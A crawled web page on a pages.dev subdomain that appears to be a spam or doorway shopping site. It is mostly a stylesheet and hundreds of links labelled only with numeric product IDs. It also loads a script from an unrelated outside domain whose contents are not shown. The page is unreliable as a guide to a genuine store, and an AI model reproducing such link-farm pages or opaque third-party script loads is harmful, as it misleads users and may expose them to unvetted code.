

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://antwonhesselbuynow.pages.dev/?pes=1005002276737452&uid=JfzuDmit3F
body_size: 19905
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="antwonhesselbuynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>antwonhesselbuynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">antwonhesselbuynow.pages.dev</a></h1><p>antwonhesselbuynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32993730742&uid=C48QF86BKj">32993730742</a></li>
<li><a href="/?pes=1005001308788594&uid=4wawLM0pww">1005001308788594</a></li>
<li><a href="/?pes=32795241095&uid=36PGhFr3ZM">32795241095</a></li>
<li><a href="/?pes=32863149475&uid=DtxnMxMtrs">32863149475</a></li>
<li><a href="/?pes=4000500725434&uid=ukySO2zDMe">4000500725434</a></li>
<li><a href="/?pes=4001181749276&uid=5Pz1Rjp8ES">4001181749276</a></li>
<li><a href="/?pes=1005002553500658&uid=UYc93tVsjE">1005002553500658</a></li>
<li><a href="/?pes=1005002828622814&uid=QofXfasWqj">1005002828622814</a></li>
<li><a href="/?pes=4000083151169&uid=JcAJHKaYHu">4000083151169</a></li>
<li><a href="/?pes=4001163352539&uid=e0P4OJnST5">4001163352539</a></li>
<li><a href="/?pes=1005001398180917&uid=pFlOtyHa56">1005001398180917</a></li>
<li><a href="/?pes=4000231496741&uid=HHLOnqRnB9">4000231496741</a></li>
<li><a href="/?pes=4000302967702&uid=1YnQtKnjip">4000302967702</a></li>
<li><a href="/?pes=1005002432628623&uid=C0liDeWgyX">1005002432628623</a></li>
<li><a href="/?pes=4000474758156&uid=HgM11Srf6M">4000474758156</a></li>
<li><a href="/?pes=1005002503414661&uid=YLOXZqNZTB">1005002503414661</a></li>
<li><a href="/?pes=4000643167860&uid=Hl9ShHujRn">4000643167860</a></li>
<li><a href="/?pes=4001136256092&uid=WnYraTlYo3">4001136256092</a></li>
<li><a href="/?pes=1005001988372382&uid=vi8MQe81dZ">1005001988372382</a></li>
<li><a href="/?pes=1005001899782458&uid=A887xSWnAn">1005001899782458</a></li>
<li><a href="/?pes=1005002533296289&uid=6B0adODXFw">1005002533296289</a></li>
<li><a href="/?pes=4000720334892&uid=Y7frXezi9T">4000720334892</a></li>
<li><a href="/?pes=32838744010&uid=lQSjsaFIbz">32838744010</a></li>
<li><a href="/?pes=32909711410&uid=8hWsK8oo6A">32909711410</a></li>
<li><a href="/?pes=32948810725&uid=UdedNslNdo">32948810725</a></li>
<li><a href="/?pes=4001161690948&uid=RM6RFPSFc5">4001161690948</a></li>
<li><a href="/?pes=32948081843&uid=nIW5xYeaI1">32948081843</a></li>
<li><a href="/?pes=1005001803411709&uid=WECQhaWI8K">1005001803411709</a></li>
<li><a href="/?pes=1005001303877017&uid=jFufGNgLwb">1005001303877017</a></li>
<li><a href="/?pes=32855212279&uid=3whQGiSiMU">32855212279</a></li>
<li><a href="/?pes=1005001335842668&uid=LfO13UtfZj">1005001335842668</a></li>
<li><a href="/?pes=1005001841695402&uid=o5D4JHhLIP">1005001841695402</a></li>
<li><a href="/?pes=32968273996&uid=6nrs1jUlbk">32968273996</a></li>
<li><a href="/?pes=4000378856345&uid=0MmgKppj8h">4000378856345</a></li>
<li><a href="/?pes=1005001723165757&uid=G9fCkhglwW">1005001723165757</a></li>
<li><a href="/?pes=32834012515&uid=WnxeCfp3cg">32834012515</a></li>
<li><a href="/?pes=1005001941692502&uid=VK3rgzOAb8">1005001941692502</a></li>
<li><a href="/?pes=1005002376108688&uid=GMbiVmqe39">1005002376108688</a></li>
<li><a href="/?pes=32957551029&uid=wXejiSnNMX">32957551029</a></li>
<li><a href="/?pes=32875121148&uid=tpfWOu4bzi">32875121148</a></li>
<li><a href="/?pes=4001042986239&uid=ixnJcxDr7x">4001042986239</a></li>
<li><a href="/?pes=1005001457293355&uid=LP0k9e96LV">1005001457293355</a></li>
<li><a href="/?pes=4001065493343&uid=y0Zsjc6KPf">4001065493343</a></li>
<li><a href="/?pes=4001160930962&uid=hDbFhym4rA">4001160930962</a></li>
<li><a href="/?pes=1005001281379145&uid=tpFeJu9Zre">1005001281379145</a></li>
<li><a href="/?pes=4001193602604&uid=S6RQDvt7Nz">4001193602604</a></li>
<li><a href="/?pes=4001071900825&uid=kgQGbqKc6M">4001071900825</a></li>
<li><a href="/?pes=4000784945303&uid=op8q7rSA8w">4000784945303</a></li>
<li><a href="/?pes=1005001549670306&uid=AiFikyrUIX">1005001549670306</a></li>
<li><a href="/?pes=1005001270950353&uid=sAV9bebYdY">1005001270950353</a></li>
<li><a href="/?pes=4001290510081&uid=CiL454PdvU">4001290510081</a></li>
<li><a href="/?pes=32963045789&uid=IwK4Ndg51F">32963045789</a></li>
<li><a href="/?pes=1005001424080943&uid=TNl4DBXXx8">1005001424080943</a></li>
<li><a href="/?pes=1005002572408935&uid=3QLI4ADzpp">1005002572408935</a></li>
<li><a href="/?pes=1005002741577819&uid=6XmY6SNwbC">1005002741577819</a></li>
<li><a href="/?pes=1005001520544796&uid=QOQZNyPdcd">1005001520544796</a></li>
<li><a href="/?pes=1005002525470482&uid=OBSsZAuNG9">1005002525470482</a></li>
<li><a href="/?pes=1005002366151913&uid=AvNPEc9Br4">1005002366151913</a></li>
<li><a href="/?pes=1005002367904598&uid=XyS0VdO6zK">1005002367904598</a></li>
<li><a href="/?pes=4000845847808&uid=6fWJTUBLuw">4000845847808</a></li>
<li><a href="/?pes=4001219723536&uid=QL79F250bj">4001219723536</a></li>
<li><a href="/?pes=1005002147488382&uid=FFmBRHw2bu">1005002147488382</a></li>
<li><a href="/?pes=1005001684056657&uid=2q1lGhyyOW">1005001684056657</a></li>
<li><a href="/?pes=4000586489964&uid=UTXp7h81mF">4000586489964</a></li>
<li><a href="/?pes=4000055378616&uid=OFs4syna2z">4000055378616</a></li>
<li><a href="/?pes=1005001973233978&uid=oauomCfWgz">1005001973233978</a></li>
<li><a href="/?pes=1005001685316739&uid=ZOBIzS0FeE">1005001685316739</a></li>
<li><a href="/?pes=1005002352053840&uid=RT4DAmFeU8">1005002352053840</a></li>
<li><a href="/?pes=4000203918609&uid=8HjcGpCe9b">4000203918609</a></li>
<li><a href="/?pes=32949982748&uid=C2cQt8LJ5Q">32949982748</a></li>
<li><a href="/?pes=4000334160953&uid=Az4lQXOaje">4000334160953</a></li>
<li><a href="/?pes=1005001793906370&uid=ECwkj3eEmb">1005001793906370</a></li>
<li><a href="/?pes=33023583519&uid=Kx5vCwtMq6">33023583519</a></li>
<li><a href="/?pes=1005001764162890&uid=8jhcBKePSu">1005001764162890</a></li>
<li><a href="/?pes=1870344178&uid=53XfgCib6Z">1870344178</a></li>
<li><a href="/?pes=4000193198859&uid=LeVDcpTHGp">4000193198859</a></li>
<li><a href="/?pes=4000182529332&uid=eeeisSVAp8">4000182529332</a></li>
<li><a href="/?pes=1005001699696952&uid=beI664GCzi">1005001699696952</a></li>
<li><a href="/?pes=1005002006058892&uid=3UHr1nuqBH">1005002006058892</a></li>
<li><a href="/?pes=4001222578363&uid=MrM52ShD00">4001222578363</a></li>
<li><a href="/?pes=4000296989821&uid=lpCTl14ywu">4000296989821</a></li>
<li><a href="/?pes=1005002789508437&uid=t6G01rh9Wq">1005002789508437</a></li>
<li><a href="/?pes=32880434892&uid=4iiOXgX9e4">32880434892</a></li>
<li><a href="/?pes=4000276245943&uid=l6yuEgPQd6">4000276245943</a></li>
<li><a href="/?pes=4001043711036&uid=ZghDkfca3H">4001043711036</a></li>
<li><a href="/?pes=4000315663114&uid=GTlbKO9YNV">4000315663114</a></li>
<li><a href="/?pes=1005001670357217&uid=EpKz3wIWMx">1005001670357217</a></li>
<li><a href="/?pes=4001115895200&uid=N91JBsKiNr">4001115895200</a></li>
<li><a href="/?pes=4000626522390&uid=Gg6NdJW8yP">4000626522390</a></li>
<li><a href="/?pes=1005002023014128&uid=wNGh0kaPrr">1005002023014128</a></li>
<li><a href="/?pes=1005002009069582&uid=7cfMeqQCrP">1005002009069582</a></li>
<li><a href="/?pes=1005002329282874&uid=Jk6SvIM2Y9">1005002329282874</a></li>
<li><a href="/?pes=1005002029333438&uid=vTVhefNur6">1005002029333438</a></li>
<li><a href="/?pes=32972022114&uid=3EUQxElnRq">32972022114</a></li>
<li><a href="/?pes=1005001380275961&uid=QVnBrg5oqM">1005001380275961</a></li>
<li><a href="/?pes=4001105026541&uid=hvdHBzrF1Q">4001105026541</a></li>
<li><a href="/?pes=1005001661614041&uid=CMJkmWVDnT">1005001661614041</a></li>
<li><a href="/?pes=4000385989075&uid=fklWuVPG2v">4000385989075</a></li>
<li><a href="/?pes=1005002270826021&uid=yvzh79mfVy">1005002270826021</a></li>
<li><a href="/?pes=1005001708028990&uid=sIswTWFLbe">1005001708028990</a></li>
<li><a href="/?pes=32574538974&uid=GAbWVeC4XP">32574538974</a></li>
<li><a href="/?pes=32957758699&uid=60OATt3HLu">32957758699</a></li>
<li><a href="/?pes=1005002112219681&uid=tLzJkRIzRk">1005002112219681</a></li>
<li><a href="/?pes=4000522411253&uid=tSvV2mcMWA">4000522411253</a></li>
<li><a href="/?pes=1005001586735216&uid=iu2KpYmC1z">1005001586735216</a></li>
<li><a href="/?pes=4001350210595&uid=v6TYJuQAGV">4001350210595</a></li>
<li><a href="/?pes=33038631810&uid=wG7sOw1qCR">33038631810</a></li>
<li><a href="/?pes=32836382255&uid=TmNkg1x56e">32836382255</a></li>
<li><a href="/?pes=32976228307&uid=dcXaL1vOGq">32976228307</a></li>
<li><a href="/?pes=1005001435853199&uid=H8nkQSTHoI">1005001435853199</a></li>
<li><a href="/?pes=1005002334289685&uid=kf93JWN5SP">1005002334289685</a></li>
<li><a href="/?pes=1746811802&uid=v1Ty9fzZ3r">1746811802</a></li>
<li><a href="/?pes=4000232042834&uid=ojnnhJTlDE">4000232042834</a></li>
<li><a href="/?pes=1005001921732484&uid=3ra3Y4wcfz">1005001921732484</a></li>
<li><a href="/?pes=32869609403&uid=Mh3wk6xUoZ">32869609403</a></li>
<li><a href="/?pes=10000029349069&uid=DSc3zQWhlF">10000029349069</a></li>
<li><a href="/?pes=4001038084864&uid=8eLWhbVI8O">4001038084864</a></li>
<li><a href="/?pes=1005002333819234&uid=Ay4mXlZvtW">1005002333819234</a></li>
<li><a href="/?pes=1005002324400929&uid=rF6AkcT8QB">1005002324400929</a></li>
<li><a href="/?pes=32823448377&uid=GwPaYolyyp">32823448377</a></li>
<li><a href="/?pes=32586651016&uid=lKR7RjrnBR">32586651016</a></li>
<li><a href="/?pes=32921527133&uid=uGh067k9BA">32921527133</a></li>
<li><a href="/?pes=32949480657&uid=JiBKv4UonL">32949480657</a></li>
<li><a href="/?pes=32840436951&uid=bguJhmOt07">32840436951</a></li>
<li><a href="/?pes=4000865423598&uid=116DpJHxbD">4000865423598</a></li>
<li><a href="/?pes=1005001350213237&uid=Jlhq4T2ROH">1005001350213237</a></li>
<li><a href="/?pes=1005001593345342&uid=MqWLlMDsPC">1005001593345342</a></li>
<li><a href="/?pes=4001332567545&uid=SBwivNNdwQ">4001332567545</a></li>
<li><a href="/?pes=1005002505692244&uid=mcHuZqCU3O">1005002505692244</a></li>
<li><a href="/?pes=1005002282198108&uid=5QKgl6Hipy">1005002282198108</a></li>
<li><a href="/?pes=1005002613346281&uid=g5VGdcSjDc">1005002613346281</a></li>
<li><a href="/?pes=33024614367&uid=jQPxsyIZlF">33024614367</a></li>
<li><a href="/?pes=1005002664259357&uid=zHgE8Umguw">1005002664259357</a></li>
<li><a href="/?pes=1005002328187625&uid=y8pQCrMxJo">1005002328187625</a></li>
<li><a href="/?pes=32869660146&uid=cPTcOTMavY">32869660146</a></li>
<li><a href="/?pes=32918066032&uid=Yk9HRADWHs">32918066032</a></li>
<li><a href="/?pes=33001053114&uid=DSyV8CXOsg">33001053114</a></li>
<li><a href="/?pes=4000238829088&uid=bWjwBjQUg9">4000238829088</a></li>
<li><a href="/?pes=1005001734723214&uid=SD5YqoDClR">1005001734723214</a></li>
<li><a href="/?pes=1005001330587141&uid=XjaQm4Omn2">1005001330587141</a></li>
<li><a href="/?pes=4001037978820&uid=fFqppm1HBO">4001037978820</a></li>
<li><a href="/?pes=4001111636923&uid=d7VU3PtnDp">4001111636923</a></li>
<li><a href="/?pes=4000396917255&uid=EDyzbJUPso">4000396917255</a></li>
<li><a href="/?pes=1005002086644476&uid=DsHIFJnOvJ">1005002086644476</a></li>
<li><a href="/?pes=1005001658283424&uid=iW7USFtd0Q">1005001658283424</a></li>
<li><a href="/?pes=1005002007484301&uid=5QNu8rpFRf">1005002007484301</a></li>
<li><a href="/?pes=1005001316030489&uid=BMPbsyrxmB">1005001316030489</a></li>
<li><a href="/?pes=1005001593875156&uid=Py3y230bpX">1005001593875156</a></li>
<li><a href="/?pes=1005001532694132&uid=yTzAzrADD5">1005001532694132</a></li>
<li><a href="/?pes=1005001872541762&uid=RK7ENXoUvD">1005001872541762</a></li>
<li><a href="/?pes=4001212881808&uid=KbQ8uhq9nH">4001212881808</a></li>
<li><a href="/?pes=32630754113&uid=YmFthUG2Hr">32630754113</a></li>
<li><a href="/?pes=1005002781259108&uid=qbrYKyDsL9">1005002781259108</a></li>
<li><a href="/?pes=32851132667&uid=76HBqKm7or">32851132667</a></li>
<li><a href="/?pes=32831761380&uid=VSoENuMUfm">32831761380</a></li>
<li><a href="/?pes=1005002323218491&uid=PNp5rHTQWg">1005002323218491</a></li>
<li><a href="/?pes=1005002457470232&uid=zFwniOmVqd">1005002457470232</a></li>
<li><a href="/?pes=32868378428&uid=gCPiRIFfz6">32868378428</a></li>
<li><a href="/?pes=1005001413248913&uid=XQ54qpu7G2">1005001413248913</a></li>
<li><a href="/?pes=33000407566&uid=tJkktb7qGy">33000407566</a></li>
<li><a href="/?pes=622577308&uid=yPnDq29nDn">622577308</a></li>
<li><a href="/?pes=32965715935&uid=6uLXLk2HZk">32965715935</a></li>
<li><a href="/?pes=4001194165424&uid=7jr8Nnsqxv">4001194165424</a></li>
<li><a href="/?pes=32975054192&uid=0AzU48dtdh">32975054192</a></li>
<li><a href="/?pes=4001304537734&uid=STM6hjar6a">4001304537734</a></li>
<li><a href="/?pes=1005001266993377&uid=PfrFQUnVIo">1005001266993377</a></li>
<li><a href="/?pes=1005001553674998&uid=8XANKyapXY">1005001553674998</a></li>
<li><a href="/?pes=32967443122&uid=xT9T5pXwCx">32967443122</a></li>
<li><a href="/?pes=32882206654&uid=kcvspAQsHs">32882206654</a></li>
<li><a href="/?pes=32919642487&uid=O5P5DUzxqY">32919642487</a></li>
<li><a href="/?pes=4000155803293&uid=gZQZT4yqYL">4000155803293</a></li>
<li><a href="/?pes=4000773553231&uid=YeDMTn30Pi">4000773553231</a></li>
<li><a href="/?pes=1005002329353796&uid=A80v6OhdBb">1005002329353796</a></li>
<li><a href="/?pes=4000591275213&uid=Wo8KY1QkVb">4000591275213</a></li>
<li><a href="/?pes=1005001341263216&uid=hcI2YN47NH">1005001341263216</a></li>
<li><a href="/?pes=32953111050&uid=peehu5FS2l">32953111050</a></li>
<li><a href="/?pes=4001247005907&uid=pBGAFiPTij">4001247005907</a></li>
<li><a href="/?pes=1005002234407947&uid=zLbLH79Jat">1005002234407947</a></li>
<li><a href="/?pes=4001211810296&uid=e4TxLUjENE">4001211810296</a></li>
<li><a href="/?pes=4000162128854&uid=pU2piXmurI">4000162128854</a></li>
<li><a href="/?pes=1005001568399527&uid=3L92m4oSGw">1005001568399527</a></li>
<li><a href="/?pes=1005001972293579&uid=TEHNPj5CBV">1005001972293579</a></li>
<li><a href="/?pes=4000742516512&uid=RddzfbdzGU">4000742516512</a></li>
<li><a href="/?pes=1005002239377123&uid=PYp8jei0Ln">1005002239377123</a></li>
<li><a href="/?pes=1005001299094443&uid=n8wwP10CZ1">1005001299094443</a></li>
<li><a href="/?pes=4000527948777&uid=8eI5YEoXrW">4000527948777</a></li>
<li><a href="/?pes=33027046944&uid=6Ik7fUbL7Q">33027046944</a></li>
<li><a href="/?pes=32837599523&uid=SHI3FWzlBj">32837599523</a></li>
<li><a href="/?pes=32235306462&uid=vm3z8apDds">32235306462</a></li>
<li><a href="/?pes=33005304873&uid=uYSf2KtYbL">33005304873</a></li>
<li><a href="/?pes=1005001905855253&uid=dktpV12OgI">1005001905855253</a></li>
<li><a href="/?pes=1005001890580546&uid=CLcakkl608">1005001890580546</a></li>
<li><a href="/?pes=1005001877086859&uid=lYXuEjq0wf">1005001877086859</a></li>
<li><a href="/?pes=4000776991097&uid=Gf0UwqEmin">4000776991097</a></li>
<li><a href="/?pes=32817700981&uid=KLvMYr1FS9">32817700981</a></li>
<li><a href="/?pes=4001292415276&uid=JyOr79lnrf">4001292415276</a></li>
<li><a href="/?pes=4000131435515&uid=otQzlCkugI">4000131435515</a></li>
<li><a href="/?pes=1005001286602481&uid=zeeZuWG66L">1005001286602481</a></li>
<li><a href="/?pes=32990217711&uid=tG5aJajB6c">32990217711</a></li>
<li><a href="/?pes=1005002229142130&uid=NcgdCEI2tb">1005002229142130</a></li>
<li><a href="/?pes=1005002048712167&uid=0hWWHxf5jf">1005002048712167</a></li>
<li><a href="/?pes=32815814699&uid=nj8dn66IWG">32815814699</a></li>
<li><a href="/?pes=33006154484&uid=JS4ZVE7Luh">33006154484</a></li>
<li><a href="/?pes=4001018200749&uid=oEuFtIKHMq">4001018200749</a></li>
<li><a href="/?pes=1005002429146368&uid=Pl1WZEVRvo">1005002429146368</a></li>
<li><a href="/?pes=33006991998&uid=ptxtRzu01j">33006991998</a></li>
<li><a href="/?pes=1005001679145435&uid=yAgDhs9nCJ">1005001679145435</a></li>
<li><a href="/?pes=1005001381328566&uid=CzKTXr1NsZ">1005001381328566</a></li>
<li><a href="/?pes=4001050252410&uid=aK72D0T2Wd">4001050252410</a></li>
<li><a href="/?pes=1005001847385700&uid=3OO6u4xeRU">1005001847385700</a></li>
<li><a href="/?pes=1005001446976886&uid=j0QqlFN8dK">1005001446976886</a></li>
<li><a href="/?pes=4001280338463&uid=6WnpRzrRZg">4001280338463</a></li>
<li><a href="/?pes=1005001478645745&uid=X3V5zqTnIy">1005001478645745</a></li>
<li><a href="/?pes=1005002109469810&uid=mUkyWuwrlE">1005002109469810</a></li>
<li><a href="/?pes=4001026751338&uid=ov4Hdjp7W9">4001026751338</a></li>
<li><a href="/?pes=1005002001323627&uid=6jOqUdf5cu">1005002001323627</a></li>
<li><a href="/?pes=1005002488910694&uid=yB0jkNSY9O">1005002488910694</a></li>
<li><a href="/?pes=4001163576656&uid=Zl5inYquiZ">4001163576656</a></li>
<li><a href="/?pes=4000506687655&uid=DC5kEfBT4L">4000506687655</a></li>
<li><a href="/?pes=32969994711&uid=R3jln1Fqds">32969994711</a></li>
<li><a href="/?pes=32855666544&uid=9jkIzV4bp6">32855666544</a></li>
<li><a href="/?pes=1005002192367935&uid=W4LhP9r9VG">1005002192367935</a></li>
<li><a href="/?pes=4000919978574&uid=hx1H0ebCLe">4000919978574</a></li>
<li><a href="/?pes=4000303097020&uid=KxlHClD9IE">4000303097020</a></li>
<li><a href="/?pes=32788394185&uid=1XlirjOS5s">32788394185</a></li>
<li><a href="/?pes=1005002420714664&uid=QVsYH5ONt7">1005002420714664</a></li>
<li><a href="/?pes=1005001520794367&uid=nc37qGr7n8">1005001520794367</a></li>
<li><a href="/?pes=4001103831951&uid=J7vxjVkDa0">4001103831951</a></li>
<li><a href="/?pes=4000465822503&uid=msLhrYVnnE">4000465822503</a></li>
<li><a href="/?pes=32922538558&uid=O43aqkWf5b">32922538558</a></li>
<li><a href="/?pes=4000345083702&uid=8bds5PBlap">4000345083702</a></li>
<li><a href="/?pes=32995817488&uid=dN3ThiJzVV">32995817488</a></li>
<li><a href="/?pes=1005002133795241&uid=IZ1JM3xoOb">1005002133795241</a></li>
<li><a href="/?pes=4000956172558&uid=dg2asHjxrp">4000956172558</a></li>
<li><a href="/?pes=1005002444417364&uid=EdIs3LSM9p">1005002444417364</a></li>
<li><a href="/?pes=4000817592029&uid=HdgzVNImOD">4000817592029</a></li>
<li><a href="/?pes=1005002119108407&uid=ibuFfm4pcY">1005002119108407</a></li>
<li><a href="/?pes=4001271070463&uid=FV8wH6sQGx">4001271070463</a></li>
<li><a href="/?pes=1005001418705266&uid=3ajotr4rkx">1005001418705266</a></li>
<li><a href="/?pes=4001118377873&uid=tfXRGF1GfJ">4001118377873</a></li>
<li><a href="/?pes=1005002507322449&uid=Z6jTEyVM2B">1005002507322449</a></li>
<li><a href="/?pes=4001339583364&uid=UI7fi7kPzm">4001339583364</a></li>
<li><a href="/?pes=1005001627532090&uid=y2r5EGeOYP">1005001627532090</a></li>
<li><a href="/?pes=1005002306271932&uid=aeTxmrEfD6">1005002306271932</a></li>
<li><a href="/?pes=33047909033&uid=O8EReiA4e2">33047909033</a></li>
<li><a href="/?pes=32797757185&uid=4TMtZ4dkJL">32797757185</a></li>
<li><a href="/?pes=32837477441&uid=yVqKybb1Ob">32837477441</a></li>
<li><a href="/?pes=4000585369709&uid=Bry1gw2b3c">4000585369709</a></li>
<li><a href="/?pes=32889800903&uid=vH7CrzX5PW">32889800903</a></li>
<li><a href="/?pes=1005002679650320&uid=fJhxgMEsKe">1005002679650320</a></li>
<li><a href="/?pes=1005002018929301&uid=zICzHIpPvA">1005002018929301</a></li>
<li><a href="/?pes=4001249287032&uid=Kc6YaVuZY4">4001249287032</a></li>
<li><a href="/?pes=1005002063245948&uid=XRzZHGl8Wy">1005002063245948</a></li>
<li><a href="/?pes=1005001268051624&uid=FowkNFjbpg">1005001268051624</a></li>
<li><a href="/?pes=32958387441&uid=Wt8AblW6a4">32958387441</a></li>
<li><a href="/?pes=4000418810676&uid=EmIDvcSHrh">4000418810676</a></li>
<li><a href="/?pes=1005002508944234&uid=sXrseJVGRq">1005002508944234</a></li>
<li><a href="/?pes=4000583086897&uid=QfCC9SDqkN">4000583086897</a></li>
<li><a href="/?pes=10000264839727&uid=bitCNPk2pR">10000264839727</a></li>
<li><a href="/?pes=1005002146525575&uid=FtJ0hQaTNb">1005002146525575</a></li>
<li><a href="/?pes=1005001709230867&uid=SoxAWtDX5M">1005001709230867</a></li>
<li><a href="/?pes=4000036562940&uid=MIebuOQjJf">4000036562940</a></li>
<li><a href="/?pes=4000098557009&uid=b2VFc0KYIK">4000098557009</a></li>
<li><a href="/?pes=1005002019976745&uid=MBriAjxvuO">1005002019976745</a></li>
<li><a href="/?pes=32621558500&uid=wmQchl7cgJ">32621558500</a></li>
<li><a href="/?pes=4000353443149&uid=2IKHhstOmE">4000353443149</a></li>
<li><a href="/?pes=32963272153&uid=ywCEo5CgCD">32963272153</a></li>
<li><a href="/?pes=1005001927745722&uid=W5XwbuuPd2">1005001927745722</a></li>
<li><a href="/?pes=4000813215641&uid=rg6RfEn4eO">4000813215641</a></li>
<li><a href="/?pes=4001032444557&uid=W7oiVhj2Dh">4001032444557</a></li>
<li><a href="/?pes=32913405863&uid=EIaAfNy6vC">32913405863</a></li>
<li><a href="/?pes=1005001930597466&uid=wrE2VWKuVP">1005001930597466</a></li>
<li><a href="/?pes=4000151272192&uid=r7uLZY4dSU">4000151272192</a></li>
<li><a href="/?pes=32867486763&uid=LYQYlRsJkd">32867486763</a></li>
<li><a href="/?pes=1005002229357904&uid=4LVJPaO2jQ">1005002229357904</a></li>
<li><a href="/?pes=1005002323704112&uid=oB1oWkSat0">1005002323704112</a></li>
<li><a href="/?pes=1005002416598727&uid=SrqUyf6zeq">1005002416598727</a></li>
<li><a href="/?pes=4001091691509&uid=8s1YhOAu3u">4001091691509</a></li>
<li><a href="/?pes=33006770486&uid=zn4z80knus">33006770486</a></li>
<li><a href="/?pes=32952471384&uid=7BPUb75Dt8">32952471384</a></li>
<li><a href="/?pes=1005001795342203&uid=1xxMDOucse">1005001795342203</a></li>
<li><a href="/?pes=4000208253855&uid=P5UaN8MvqS">4000208253855</a></li>
<li><a href="/?pes=4000138915971&uid=0NBILHNt1S">4000138915971</a></li>
<li><a href="/?pes=1005001387747771&uid=w32YpSxQxz">1005001387747771</a></li>
<li><a href="/?pes=4001161647816&uid=I7L5E0p8Lb">4001161647816</a></li>
<li><a href="/?pes=32844834044&uid=Mios1kXqkE">32844834044</a></li>
<li><a href="/?pes=1005002333835922&uid=RpgU4xzEZA">1005002333835922</a></li>
<li><a href="/?pes=4000581400580&uid=NhH8LH9f58">4000581400580</a></li>
